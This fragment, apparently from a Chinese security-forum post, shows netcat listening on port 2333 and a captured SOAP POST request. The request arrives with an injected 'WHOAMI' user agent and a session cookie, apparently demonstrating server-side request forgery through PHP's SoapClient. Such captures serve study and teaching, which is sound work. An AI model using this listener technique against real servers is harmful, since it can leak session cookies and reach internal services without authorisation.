 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.17.242] port 2333 [tcp/*] accepted (family 2, sport 24481)
POST / HTTP/1.1
Host: 47.101.57.72:2333
Connection: Keep-Alive
User-Agent: WHOAMI
Cookie: PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4
Content-Type: text/xml; charset=utf-8
SOAPAction: "test#a"
Content-Length: 365
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="test" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encod
ing/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>
先知社区